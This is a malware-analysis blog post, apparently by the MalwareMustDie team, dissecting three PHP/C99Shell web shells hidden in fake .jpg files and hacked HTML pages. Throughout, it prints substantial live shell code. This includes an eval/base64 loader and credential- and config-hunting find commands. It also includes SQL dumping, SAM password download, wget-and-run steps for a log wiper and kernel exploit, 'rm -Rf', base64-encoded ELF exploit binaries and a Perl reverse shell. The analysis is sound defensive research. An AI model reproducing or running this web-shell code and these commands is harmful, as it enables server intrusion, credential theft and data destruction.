Maybe some of you read our previous blog (HERE) when we cracked last encrypted code used by gang of Pbot malware.
Recently we're on the Exploit Kit, but during last hunt we had in #MalwareMustDie, sniper team aimed different infector's vector. For example, in previous blog (HERE) we nailed a Shanghai Chinese individual who spread Online Game infectors Trojan using Exploit CVE-2012-1889.
BUT.. the fun of the week was actually when our sniper spotted the raising infections of the PHP/C99Shell malware! :-)
Our members cracked and exposed some cases in urls between Sept 28th to 30th regarding to the PHP/C99Shell. YES PHP/C99Shell might not in the AntiVirus companies FIRST agenda, but these threat is actually do the bigger damage to the servers, so we think you should know what we found. It was interesting findings and including some IMPORTANT information, so here we go!
PS: We're not going to expose them one by one (actually we did 12 cases of these), but we categozed them into the 3(three) interesting cases:
TYPE #1 - An SQL Database Dumper of PHP/C99Shell We found it here: (still up, so you can check it out), yesterday log:--16:05:18-- h00p://file-zona.com/uploads/asd.jpg => `asd.jpg' Resolving file-zona.com... 208.109.14.20 Connecting to file-zona.com|208.109.14.20|:80... connected. HTTP request sent, awaiting response... 200 OK Length: 44,234 (43K) [image/jpeg]What looks like image is actually PHP script like:it has the obfuscation like below....
<?PHP eval(gzinflate(base64_decode 7lKCUnNyKhDtPtsLCEynwLp9Q5o DPM1bmLn/zGifwVJIc48pp5222L IoaqAeRLYdLe83E2EhHWiLQhtt+ 4JDzB++SGNLlaSsugjCaNOt/P3wWhich said "eval(gzinflate(base64_decode", if you run it in any PHP environment you'll get the eval as per shown in neutralized code here:--->>[PASTEBIN] The version and source url can be seen below:$shver = "2.0 madnet edition"; if (empty($surl)) { $surl = $_SERVER['PHP_SELF']; } $surl = htmlspecialchars($surl); $timelimit = 0; $host_allow = array("*"); $login_txt = "Admin area"; $accessdeniedmess = "<a href=\"h00p://securityprobe.net\">c99madshell v.".$shver."</a>: access denied"; $gzipencode = TRUE; $c99sh_sourcesurl = "h00p://ccteam.ru/files/c99sh_sources/";Binding to these ports:$bindport_port = "31373"; $bc_port = "31373"; $datapipe_localport = "8081";A nice interface will come up:It practically hacked the compromises system, like the snip below, current dir files , PHP config, web htaccess & shell data exposed..
array("find all suid files", "find / -type f -perm -04000 -ls"), array("find suid files in current dir", "find . -type f -perm -04000 -ls"), array("find all sgid files", "find / -type f -perm -02000 -ls"), array("find sgid files in current dir", "find . -type f -perm -02000 -ls"), array("find config.inc.php files", "find / -type f -name config.inc.php"), array("find config* files", "find / -type f -name \"config*\""), array("find config* files in current dir", "find . -type f -name \"config*\""), array("find all writable folders and files", "find / -perm -2 -ls"), array("find all writable folders and files in current dir", "find . -perm -2 -ls"), array("find all service.pwd files", "find / -type f -name service.pwd"), array("find service.pwd files in current dir", "find . -type f -name service.pwd"), array("find all .htpasswd files", "find / -type f -name .htpasswd"), array("find .htpasswd files in current dir", "find . -type f -name .htpasswd"), array("find all .bash_history files", "find / -type f -name .bash_history"), array("find .bash_history files in current dir", " find . -type f -name .bash_history"), array("find all .fetchmailrc files", " find / -type f -name .fetchmailrc"), array("find .fetchmailrc files in current dir", "find . -type f -name .fetchmailrc"), array("list file attributes on a Linux second extended file system", "lsattr -va"), array("show opened ports", "netstat -an | grep -i listen") );Can remotely intimate your server permissions bu Web GUI:$owner["read"] = ($mode & 00400)?"r":"-"; $owner["write"] = ($mode & 00200)?"w":"-"; $owner["execute"] = ($mode & 00100)?"x":"-"; $group["read"] = ($mode & 00040)?"r":"-"; $group["write"] = ($mode & 00020)?"w":"-"; $group["execute"] = ($mode & 00010)?"x":"-"; $world["read"] = ($mode & 00004)?"r":"-"; $world["write"] = ($mode & 00002)? "w":"-"; $world["execute"] = ($mode & 00001)?"x":"-"; $o["r"] = ($mode & 00400) > 0; $o["w"] = ($mode & 00200) > 0; $o["x"] = ($mode & 00100) > 0; $g["r"] = ($mode & 00040) > 0; $g["w"] = ($mode & 00020) > 0; $g["x"] = ($mode & 00010) > 0; $w["r"] = ($mode & 00004) > 0; $w["w"] = ($mode & 00002) > 0; $w["x"] = ($mode & 00001) > 0;SQL dumps (if there any database..)function mysql_dump($set) { global $shver; $sock = $set["sock"]; $db = $set["db"]; $print = $set["print"]; $nl2br = $set["nl2br"]; $file = $set["file"]; $add_drop = $set["add_drop"]; $tabs = $set["tabs"]; $onlytabs = $set["onlytabs"]; $ret = array(); $ret["err"] = array(); : $out = "# Dumped by C99madShell.SQL v. ".$shver. "# Home page: http://securityprobe.net ## Host settings:# MySQL version: (".mysql_get_server_info().") running on ".getenv("SERVER_ADDR")." (".getenv("SERVER_NAME").")"."# Date: ".date("d.m.Y H:i:s")." # DB: \"".$db."\"#---------------------------------------------------------"; $c = count($onlytabs); foreach($tabs as $tab)The detection ratio of this mess is as below VT:MD5: 8b459895a539e944ed2fd07a518c93fe File size: 43.2 KB ( 44234 bytes ) File name: asd.jpg File type: PHP Tags: php Detection: 15 / 33 Analysis date: 2012-09-29 15:21:52 UTC ( 1 日, 16 時間 ago ) URL:--------->>[VirusTOTAL]TYPE #2 - An injected/hacked html with the PHP/C99Shell Most of the PHP/C99Shell implemented in the site who has the FTP credential leaked or the PHP/FTP/CMS site which having remote file injection arbitrary flaw. It's rare but case like Exploit Kite injection code to the existing HTML also found. Below is the case:--16:50:13-- hp://tours-first.com/About-the-UAE.html => `About-the-UAE.html' Resolving tours-first.com... 79.124.76.125 Connecting to tours-first.com|79.124.76.125|:80... connected. HTTP request sent, awaiting response... 200 OK Length: unspecified [text/html] 16:50:18 (73.24 KB/s) - `About-the-UAE.html' saved [190110]We neutralized the code of this page so you can see it here-->>[PASTEBIN] Snip of the PHP/C99Shell code was starting in the mid of HTML:It has the nice GUI too, like this:
With the evil functions below: The backdoor: (see the decoded url parts)...
if ($surl_autofill_include and !$_REQUEST["k1r4_surl"]) {$include = "&"; foreach (explode("&",getenv("QUERY_STRING")) as $v) {$v = explode("=",$v); $name = urldecode($v[0]); $value = urldecode($v[1]); foreach (array("http://","https://","ssl://","ftp://","\\\\") as $needle) {if (strpos($value,$needle) === 0) {$includestr .= urlencode($name)."=".urlencode($value)."&";}}} if ($_REQUEST["surl_autofill_include"]) {$includestr .= "surl_autofill_include=1&";}}</p><p> : $gzipencode = TRUE; //Encode with gzip?</p><p> </p><p> $updatenow = FALSE; //If TRUE, update now (this variable will be FALSE)</p><p> </p><p> $k1r4_updateurl = "h00p://emp3ror.com/kira//update/"; //Update server</p><p> $k1r4_sourcesurl = "h00p://emp3ror.com/kira/"; //Sources-server</p><p> : $nixpwdperpage = 100; // Get first N lines from /etc/passwd</p><p> </p><p> $bindport_pass = "k1r4"; // default password for binding</p><p> $bindport_port = "31373"; // default port for binding</p><p> $bc_port = "31373"; // default port for back-connect</p><p> $datapipe_localport = "8081"; // default port for datapipe</p><p> </p><p>Aiming windows OS too....$win = strtolower(substr(PHP_OS,0,3)) == "win";</p><p> $tmpdir = ""; //Folder for tempory files. If empty, auto-fill (/tmp or %WINDIR/temp)</p><p> $tmpdir_log = "./"; //Directory logs of long processes (e.g. brute, scan...)</p><p>;-) accidentally saw the actor contacts:$log_email = "yarakam@gmail.com"; //Default e-mail for sending logs</p><p>These are the file types definition used for this malwaare:"html"=>array("html","htm","shtml"),</p><p> "txt"=>array("txt","conf","bat","sh","js","bak","doc","log","sfc","cfg","htaccess"),</p><p> "exe"=>array("sh","install","bat","cmd"),</p><p> "ini"=>array("ini","inf"),</p><p> "code"=>array("php","phtml","php3","php4","inc","tcl","h","c","cpp","py","cgi","pl"),</p><p> "img"=>array("gif","png","jpeg","jfif","jpg","jpe","bmp","ico","tif","tiff","avi","mpg","mpeg"),</p><p> "sdb"=>array("sdb"),</p><p> "phpsess"=>array("sess"),</p><p> "download"=>array("exe","com","pif","src","lnk","zip","rar","gz","tar")</p><p>Main menu functions(Encoder, Tools, ProcessID, FTP Brute, SQL Dump, Bot Update, SelfRemove..)array("<b>Encoder</b>",$surl."act=encoder&d=%d"),</p><p> array("<b>Tools</b>",$surl."act=tools&d=%d"),</p><p> array("<b>Proc.</b>",$surl."act=processes&d=%d"),</p><p> array("<b>FTP brute</b>",$surl."act=ftpquickbrute&d=%d"),</p><p> array("<b>Sec.</b>",$surl."act=security&d=%d"),</p><p> array("<b>SQL</b>",$surl."act=sql&d=%d"),</p><p> array("<b>PHP-code</b>",$surl."act=eval&d=%d"),</p><p> array("<b>Update</b>",$surl."act=update&d=%d"),</p><p> array("<b>Feedback</b>",$surl."act=feedback&d=%d"),</p><p> array("<b>Self remove</b>",$surl."act=selfremove"),</p><p> array("<b>Logout</b>","#\" onclick=\"if (confirm('Are you sure?')) window.close()")</p><p>Like previous one, has the same functions but this one is using cookie as one of security stuff..global $sess_data;</p><p> k1r4_buff_prepare();</p><p> $sess_data = $data;</p><p> $data = serialize($data);</p><p> setcookie($sess_cookie,$data);</p><p>}It used obfuscation too :<script type="text/javascript">document.write('\uOO3c\uOO53\uOO43\uOO52\uOO49\uOO5O\uOO54\uOO2O\uOO53\uOO52 \uOO43\uOO3d\uOO68\uOO74\uOO74\uOO7O\uOO3a\uOO2f\uOO2f\uOO77\uOO77\uOO77\uOO2e\uOO73\uOO68\uOO65\uOO6c\uOO6c \uOO63\uOO69\uOO2e\uOO62\uOO69\uOO7a\uOO2f\uOO79\uOO61\uOO7a\uOO63\uOO69\uOO7a\uOO2f\uOO63\uOO69\uOO7a\uOO2e \uOO6a\uOO73\uOO3e\uOO3c\uOO2f\uOO53\uOO43\uOO52\uOO49\uOO5O\uOO54\uOO3e') </script>leads to..<SCRIPT SRC=h00p://www.shellci・biz/yazciz/ciz.js></SCRIPT>Starting from line 1089 you'll see the dumping SQL data by hacking/using your own SQL database table to dumps and accessing it from remote...?><table border="0" width="100%" height="1"><tr><td width="30%" height="1"><b>Create new table:</b><form action="<?php echo $surl; ?>"><input type="hidden" name="act" value="sql"><input type="hidden" name="sql_act" value="newtbl"><input type="hidden" name="sql_db" value="<?php echo htmlspecialchars($sql_db); ?>"><input type="hidden" name="sql_login" value="<?php echo htmlspecialchars($sql_login); ?>"><input type="hidden" name="sql_passwd" value="<?php echo htmlspecialchars($sql_passwd); ?>"><input type="hidden" name="sql_server" value="<?php echo htmlspecialchars($sql_server); ?>"><input type="hidden" name="sql_port" value="<?php echo htmlspecialchars($sql_port); ?>"><input type="text" name="sql_newtbl" size="20"> <input type="submit" value="Create"></form></td><td width="30%" height="1"><b>Dump DB:</b><form action="<?php echo $surl; ?>"><input type="hidden" name="act" value="sql"><input type="hidden" name="sql_act" value="dump"><input type="hidden" name="sql_db" value="<?php echo htmlspecialchars($sql_db); ?>"><input type="hidden" name="sql_login" value="<?php echo htmlspecialchars($sql_login); ?>"><input type="hidden" name="sql_passwd" value="<?php echo htmlspecialchars($sql_passwd); ?>"><input type="hidden" name="sql_server" value="<?php echo htmlspecialchars($sql_server); ?>"><input type="hidden" name="sql_port" value="<?php echo htmlspecialchars($sql_port); ?>"><input type="text" name="dump_file" size="30" value="<?php echo "dump_".getenv("SERVER_NAME")."_".$sql_db."_".date("d-m-Y-H-i-s").".sql"; ?>"> <input type="submit" name=\"submit\" value="Dump"></form></td><td width="30%" height="1"></td></tr><tr><td width="30%" height="1"></td><td width="30%" height="1"></td><td width="30%" height="1"></td></tr></table><?php</p><p> if (!empty($sql_act)) {echo "<hr size=\"1\" noshade>";}</p><p>All of these are WebGUI base operations, amazing! Server status (also via WebGUI)$acts = array("","newdb","serverstatus","servervars","processes","getfile");</p><p if (in_array($sql_act,$acts)) {?><table border="0" width="100%" height="1"><tr>< ion="<?php echo $surl; ?>"><input type="hidden" name="act" value="sql"><input typ en" name="sql_login" value="<?php echo htmlspecialchars($sql_login); ?>"><input type : $result = mysql_query("SHOW PROCESSLIST", $sql_sock);</p><p> echo "<center><b>Processes:</b><br><br>";</p><p> echo "<TABLE cellSpacing=0 cellPadding=2 bgColor=#000000 bor <td><b>HOST</b></td><td><b>DB</b></td><td><b>COMMAND</b>Here goes your unix server credentials...displaysecinfo("OS Version?",myshellexec("cat /proc/version"));</p><p> displaysecinfo("Kernel version?",myshellexec("sysctl -a | grep version"));</p><p> displaysecinfo("Distrib name",myshellexec("cat /etc/issue.net"));</p><p> displaysecinfo("Distrib name (2)",myshellexec("cat /etc/*-realise"));</p><p> displaysecinfo("CPU?",myshellexec("cat /proc/cpuinfo"));</p><p> displaysecinfo("RAM",myshellexec("free -m"));</p><p> displaysecinfo("HDD space",myshellexec("df -h"));</p><p> displaysecinfo("List of Attributes",myshellexec("lsattr -a"));</p><p> displaysecinfo("Mount options ",myshellexec("cat /etc/fstab"));</p><p> displaysecinfo("Is cURL installed?",myshellexec("which curl"));</p><p> displaysecinfo("Is lynx installed?",myshellexec("which lynx"));</p><p> displaysecinfo("Is links installed?",myshellexec("which links"));</p><p> displaysecinfo("Is fetch installed?",myshellexec("which fetch"));</p><p> displaysecinfo("Is GET installed?",myshellexec("which GET"));</p><p> displaysecinfo("Is perl installed?",myshellexec("which perl"));</p><p> displaysecinfo("Where is apache",myshellexec("whereis apache"));</p><p> displaysecinfo("Where is perl?",myshellexec("whereis perl"));</p><p> displaysecinfo("locate proftpd.conf",myshellexec("locate proftpd.conf"));</p><p> displaysecinfo("locate h00pd.conf",myshellexec("locate h00pd.conf"));</p><p> displaysecinfo("locate my.conf",myshellexec("locate my.conf"));</p><p> displaysecinfo("locate psybnc.conf",myshellexec("locate psybnc.conf"));</p><p>}Seems your WinNT password cannot be cracked by this shell :-)$v = $_SERVER["WINDIR"]."\repair\sam";</p><p> if (file_get_contents($v)) {echo "<b><font color=red>You can't crack winnt passwords(".$v.") </font></b><br>";}</p><p> else {echo "<b><font color=green>You can crack winnt passwords. <a href=\"".$surl."act=f&f=sam&d=".$_SERVER["WINDIR"]."\\repair&ft=download\"><u><b>Download</b></u></a>, and use lcp.crack+ ©.</font></b><br>";}</p><p>System passwords breach, disk eraser, log wiper, kernel attack...OPTION VALUE="uname -a">Kernel versionAnd this dangerous mess is detected in VT as per below:OPTION VALUE="find /bin /usr/bin /usr/local/bin /sbin /usr/sbin /usr/local/sbin -perm -4000 2> /dev/null">Suid bins
OPTION VALUE="cut -d: -f1,2,3 /etc/passwd | grep ::">USER WITHOUT PASSWORD!
OPTION VALUE="find /etc/ -type f -perm -o+w 2> /dev/null">Write in /etc/?
OPTION VALUE="which wget curl w3m lynx">Downloaders?
OPTION VALUE="cat /proc/version /proc/cpuinfo">CPUINFO
OPTION VALUE="netstat -atup | grep IST">Open ports
OPTION VALUE="locate gcc">gcc installed?
OPTION VALUE="rm -Rf">Format box (DANGEROUS)
OPTION VALUE="wget http://www.packetstormsecurity.org/UNIX/penetration/log-wipers/zap2.c">WIPELOGS PT1 (If wget installed)
WIPELOGS PT2 OPTION VALUE="./zap2">WIPELOGS PT3 OPTION VALUE="wget http://ftp.powernet.com.tr/supermail/debug/k3">Kernel attack (Krad.c) PT1 (If wget installed)< OPTION VALUE="./k3 1">Kernel attack (Krad.c) PT2 (L1) OPTION VALUE="./k3 2">Kernel attack (Krad.c) PT2 (L2) OPTION VALUE="./k3 3">Kernel attack (Krad.c) PT2 (L3) OPTION VALUE="./k3 4">Kernel attack (Krad.c) PT2 (L4) OPTION VALUE="./k3 5">Kernel attack (Krad.c) PT2 (L5)
MD5: fcd5b6c2d745270b7cf3ae880d7c914b File size: 185.7 KB ( 190154 bytes ) File name: About-the-UAE.html File type: HTML Tags: html Detection: 18 / 43 Analysis date: 2012-09-29 15:41:42 UTC ( 1 日, 16 時間 ago ) URL:---------->>[VIRUSTOTAL]↑OK, seems like the more dangerous PHP/C99Shell the lower detection rate will be? (smile), so let's pick the most dangerous one and see what happen! TYPE #3 - The very Dangerous Type of PHP/C99Shell The source was here:--18:35:55-- http://hechoconmismanos.es/fotos/25271.jpg => `25271.jpg' Resolving hechoconmismanos.es... 217.160.124.120 Connecting to hechoconmismanos.es|217.160.124.120|:80... connected. HTTP request sent, awaiting response... 200This is a very sophisticated model. I am sure you'll agree if you see the code.. You can read the below comments by seeing the source code-->>[PASTEBIN] As per above type 1 and 2, this one has additional functions which - the author was so kind (= so retarted) to explain the all functions & future dev:<?php /****************************************************************************************** * sniperxcode, a modded sniperxcode, which is a: $count=0; while($count==0){ echo ' mod of a'; } * * VERSION 2 BITCH!!!! * * By ssniperxcode - the 11-year-old hacker :) * * Greetz to all my friends in #lobby * * A big, fat "fuck you" to: * - HellBound Hackers (you're also part of the next on the list, except you can't even deface!) * - people who deface because they can't root and think they're 1337 * - idiots who add mail() to their shells so they can log your ownages * - idiots who add mail() to their shells so they can log your ownages and mess up the variables so it doesn't even work! * - MPAA, RIAA, and all those other arse-hole anti-p2p organizations * * lack of money and parental freedom leaves me with no site to advertise xD * * * Newer Mods (added by me) for v2 -- +--------------------------------------------------------+ * fixed a bug where deleting something from a path that has a space in it would return you to an invalid dir * fixed the *nix aliases where the cmds were in the name and the names were executed :S * added md5/sha1 file checksums * removed fgdump (no need for three programs that do the same f-ing thing :P) !!! 1 mb saved !!! * * * Old Mods (added by me) for v1 -- +--------------------------------------------------------+ * added the trojan executer * cleaned up the interface in general * added windows login hash grabber + sam/fg/pwdump2 * added mass code injector (thanks SubSyn) * added pre-compiled h00lyshit and raptor_chown * added log cleaners for both *nix and windows * removed all the shitty/non-working functions in the drop-down boxes * fixed the google kernel thing (the search variables were fuxxed up) * made the dir listing easier to read with the alternating bgcolors * little optimizations in code here and there (i'm an optimization whore tbh) * submit md5/sha1 hash to cracking sites * made that awesome logo ;) * added the disabled php functions thing (took from r57shell) * added better windows/*nix-specific aliases * cleaned up the safe-mode bypass functions (wow, some of the shittiest code i've ever seen o_O ) * wordlist md5/sha1 cracker * * What I Plan to Do Next -- +--------------------------------------------------------+ * smaller size (somehow) :S * more sploits * allow input for dir to unpack exploits to * better trojans/backdoors * more functions/aliases * maybe move stuff around/change theme * make the php picture in the dir listing white for easier readability * take a first look at the sql section o.O * remove: * - more of those stupid spaces after every line * - more " and change them to ' for faster execution * - a bunch of other stupid code things (example: echo("$msg"); (wtf... :S)) *********************************************************/And he "really mean it" with so many improvements, like below details.. Straight forward password dumping code:$pwdump2="TVqQAAMAAAAEAAAA//8AALgAAAAAAAAAQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAA0AAAAA4fug4AtAnNIbgBTM0hVGhpcyBwcm9ncmFtIGNhbm5vdCBiZSBydW4gaW4gRE9TIG1v ZGUuDQ0KJAAAAAAAAABe6Dg9GolWbhqJVm4aiVZu8pZdbhuJVm6ZlVhuF4lWbkOqRW4fiVZuGolX biGJVm7lqVxuG4lWbvKWXG4qiVZuUmljaBqJVm4AAAAAAAAAAFBFAABMAQMA7bzbOAAAAAAAAAAA 4AAPAQsBBgAAUAAAAEAAAAAAAABHHAAAABAAAABgAAAAAEAAABAAAAAQAAAEAAAAAAAAAAQAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAThere goes your libc...$miglc="f0VMRgEBAQAAAAAAAAAAAAIAAwABAAAAIIgECDQAAAA0XAAAAAAAADQAIAAGACgAHgAbAAYAAAA0 AAAANIAECDSABAjAAAAAwAAAAAUAAAAEAAAAAwAAAPQAAAD0gAQI9IAECBMAAAATAAAABAAAAAEA AAABAAAAAAAAAACABAgAgAQI4DYAAOA2AAAFAAAAABAAAAEAAADgNgAA4MYECODGBAh0AQAAmAEA : cmF5X3N0YXJ0AF9JT19zdGRpbl91c2VkAGtpbGxfd3RtcABfX2RhdGFfc3RhcnQAX0p2X1JlZ2lz dGVyQ2xhc3NlcwBfX3ByZWluaXRfYXJyYXlfc3RhcnQAcmVhZEBAR0xJQkNfMi4wAGtpbGxfbGFz dGxvZwBfX2dtb25fc3RhcnRfXwA=";Trojan interraction:$blackhole="f0VMRgEBAQkAAAAAAAAAAAIAAwABAAAARIYECDQAAACgDQAAAAAAADQAIAAGACgAGAAVAAYAAAA0 AAAANIAECDSABAjAAAAAwAAAAAUAAAAEAAAAAwAAAPQAAAD0gAQI9IAECBkAAAAZAAAABAAAAAEA AAABAAAAAAAAAACABAgAgAQIAAsAAAALAAAFAAAAABAAAAEAAAAACwAAAJsECACbBAgEAQAAIAEA : AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAJFRU Wdfb08/q3OiZ0eXTbpynnqlyfKdzc3NiXaFemV+lYJ1tYVdh1OXK1tbYm9vo02Hp8MnR0+SWzNnY ZVtSoFJcTlRPp5avqVzj4NrWosfQ1VBaUFrzrZi+wZ2ooauorLiWqJK8rLazkrimo5mVmJq3rquX tKahmaip8li6s8aGztfv2s7TzFysw7iMwNPh3NrL2FQ=";Usage of tor...$raptorchown="f0VMRgEBAQAAAAAAAAAAAAIAAwABAAAAVIQECDQAAACYCgAAAAAAADQAIAAHACgAGwAYAAYAAAA0 AAAANIAECDSABAjgAAAA4AAAAAUAAAAEAAAAAwAAABQBAAAUgQQIFIEECBMAAAATAAAABAAAAAEA AAABAAAAAAAAAACABAgAgAQIAAgAAAAIAAAFAAAAABAAAAEAAAAACAAAAJgECACYBAggAQAAKAEA : AF9faW5pdF9hcnJheV9zdGFydABfX2ZzdGF0AF9JT19zdGRpbl91c2VkAG1hZHZpc2VAQEdMSUJD XzIuMABzcHJpbnRmQEBHTElCQ18yLjAAX19kYXRhX3N0YXJ0AF9Kdl9SZWdpc3RlckNsYXNzZXMA ZXhwbG9pdABfX3ByZWluaXRfYXJyYXlfc3RhcnQAX19nbW9uX3N0YXJ0X18A";Backdoor shell...$back_connect_c="f0VMRgEBAQAAAAAAAAAAAAIAAwABAAAA2IUECDQAAABMDAAAAAAAADQAIAAHACgAHAAZAAYAAAA0AAAANIAECDSABAjgAAAA4AAAAAUAAAAEAAAAAwAAABQBAAAUgQQIFIEECBMAAAATAAAABAAAAAEAAAABAAAAAAAAAACABAgAgAQILAkAACwJAAAFAAAAABAAAAEAAAAsCQAALJkECCyZBAg4AQAAPAEAAAYAAAAAEAAAAgAAAEAJAABAmQQIQJkECMgAAADIAAAABgAAAAQAAAAEAAAAKAEAACiBBAgogQQIIAAAACAAA : hcnQAbWFpbgBfX2xpYmNfc3RhcnRfbWFpbkBAR0xJQkNfMi4wAGR1cDJAQEdMSUJDXzIuMABkYXRhX3N0YXJ0AGJpbmRAQEdMSUJDXzIuMABfZmluaQBleGl0QEBHTElCQ18yLjAAYXRvaUBAR0xJQkNfMi4wAF9lZGF0YQBfX2k2ODYuZ2V0X3BjX3RodW5rLmJ4AF9lbmQAc2VuZEBAR0xJQkNfMi4wAGh0b25zQEBHTElCQ18yLjAAX0lPX3N0ZGluX3VzZWQAX19kYXRhX3N0YXJ0AHNvY2tldEBAR0xJQkNfMi4wAF9Kdl9SZWdpc3RlckNsYXNzZXMAX19nbW9uX3N0YXJ0X18A"; : $bindport_pass = 'c99'; // default password for binding $bindport_port = '31373'; // default port for binding $bc_port = '5992'; // default port for back-connect $datapipe_localport = '8081'; // default port for datapipe $back_connect="IyEvdXNyL2Jpbi9wZXJsDQp1c2UgU29ja2V0Ow0KJGNtZD0gImx5bngiOw0KJHN5c3RlbT0gJ2VjaG8gImB1bmFtZSAtYWAiO2Vj aG8gImBpZGAiOy9iaW4vc2gnOw0KJDA9JGNtZDsNCiR0YXJnZXQ9JEFSR1ZbMF07DQokcG9ydD0kQVJHVlsxXTsNCiRpYWRkcj1pbmV0X2F0b24oJHR hcmdldCkgfHwgZGllKCJFcnJvcjogJCFcbiIpOw0KJHBhZGRyPXNvY2thZGRyX2luKCRwb3J0LCAkaWFkZHIpIHx8IGRpZSgiRXJyb3I6ICQhXG4iKT sNCiRwcm90bz1nZXRwcm90b2J5bmFtZSgndGNwJyk7DQpzb2NrZXQoU09DS0VULCBQRl9JTkVULCBTT0NLX1NUUkVBTSwgJHByb3RvKSB8fCBkaWUoI kVycm9yOiAkIVxuIik7DQpjb25uZWN0KFNPQ0tFVCwgJHBhZGRyKSB8fCBkaWUoIkVycm9yOiAkIVxuIik7DQpvcGVuKFNURElOLCAiPiZTT0NLRVQi KTsNCm9wZW4oU1RET1VULCAiPiZTT0NLRVQiKTsNCm9wZW4oU1RERVJSLCAiPiZTT0NLRVQiKTsNCnN5c3RlbSgkc3lzdGVtKTsNCmNsb3NlKFNUREl OKTsNCmNsb3NlKFNURE9VVCk7DQpjbG9zZShTVERFUlIpOw==";And I am telling you, this model is improved A LOT:array('-----------------------------------------------------------', 'ls -la'), array('Currently Logged in Users', 'w'), array('Last User to Connect', 'lastlog'), array('Find Users Without a Password', 'cut -d: -f1,2,3 /etc/passwd | grep ::'), array('Is /etc Writable?', 'find /etc/ -type f -perm -o+w 2> /dev/null'), array('Installed Downloaders', 'which wget curl w3m lynx'), array('Open Ports', 'netstat -an | grep -i listen'), array('Box Uptime', 'uptime'), array('System Variables', 'set'), array('ARP table', 'arp -a'), array('Patch Level for RedHat 7.0', 'rpm -qa'), array('Network Interfaces', 'ifconfig'), array('Mounted Filesystems', 'mount'), array('Find Suid Bins', 'find /bin /usr/bin /usr/local/bin /sbin /usr/sbin /usr/local/sbin -perm -4000 2> /dev/null'), array("Find All Suid Files", "find / -type f -perm -04000 -ls"), array("Find Suid Files in Current Dir", "find . -type f -perm -04000 -ls"), array("Find All Sgid Files", "find / -type f -perm -02000 -ls"), array("Find Sgid Files in Current Dir", "find . -type f -perm -02000 -ls"), array("Find config.inc.php Files", "find / -type f -name config.inc.php"), array("Find config* Files", "find / -type f -name \"config*\""), array("Find config* Files in Current Dir", "find . -type f -name \"config*\""), array("Find All Writable Folders and Files", "find / -perm -2 -ls"), array("Find All Writable Folders and Files in Current Dir", "find . -perm -2 -ls"), array("Find All service.pwd Files", "find / -type f -name service.pwd"), array("Find service.pwd Files in Current Dir", "find . -type f -name service.pwd"), array("Find All .htpasswd Files", "find / -type f -name .htpasswd"), array("Find .htpasswd Files in Current Dir", "find . -type f -name .htpasswd"), array("Find All .bash_history Files", "find / -type f -name .bash_history"), array("Find .bash_history Files in Current Dir", "find . -type f -name .bash_history"), array("Find All .fetchmailrc Files", "find / -type f -name .fetchmailrc"), array("Find .fetchmailrc Files in Current Dir", "find . -type f -name .fetchmailrc"), array("List File Attributes on a Linux Second Extended File System", "lsattr -va"),Added ARP Table, IP config, Net sharing data grabber too...$cmdaliases = array( array('-----------------------------------------------------------', 'dir'), array('Active Connections', 'netstat -an'), array('ARP Table', 'arp -a'), array('Net Shares', 'net use'), array('IP Configuration', 'ipconfig /all'), array('Disk Quotas', 'fsutil quota query '.$pd[0]), array('Drive Type', 'fsutil fsinfo drivetype '.$pd[0])The Web GUI of the new functions are as follows (and many more..)
This part↓ is like what TYPE #2 has..
While the detection ratio in VT is:
MD5: 135bd38bc453bb440613196fd51c584e File size: 541.7 KB ( 554744 bytes ) File name: 25271.jpg File type: unknown Tags: php Detection: 31 / 43 Analysis date: 2012-09-29 15:17:15 UTC ( 1 日, 18 時間 ago ) URL:---------->>[VIRUS-TOTAL]The moral of this post is: 1. PHP/C99Shell Malware is not dying, it raised with better function 2. The Infection of C99Shell arise again from Sept 28th 2012 2. Someone must put attention to PHP/C99Shell commercial development 3. [BEWARE] The integration/connection between this malware with Exploit Kit is started to be detected !!NEW!! IMPORTANT! Additional: New type are also found as per days gone by... here are additional (new type): 1. Please see decode part of the obfuscated .C code as per tweeted by @Cephurs:2. Please see the decode part of obfuscated ELF binary as backdoor by @MalwareMustDie:@malwaremustdie pastebin.com/f5NcS5Cj here is rz decoded, #12andwhatisthis #mmd
— WTF (@Cephurs) October 14, 20123. Please see the ELF server hack exec binary wrapped in TGZ as/mentioned by @KennyMacDermid:#w00t!! PHP/C99Shell using obfs ELF as backdoors/backConnect was UNMASKED by #MalwareMustDie team! pastebin.com/raw.php?i=L4in… twitter.com/MalwareMustDie…
